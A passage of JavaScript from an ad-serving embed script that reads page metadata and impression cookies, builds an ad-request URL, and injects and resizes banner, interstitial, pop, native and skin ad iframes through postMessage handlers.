		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=1a38825a6705a933a10c74050387c4f6";
            url=url+"&time=1769779515";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();
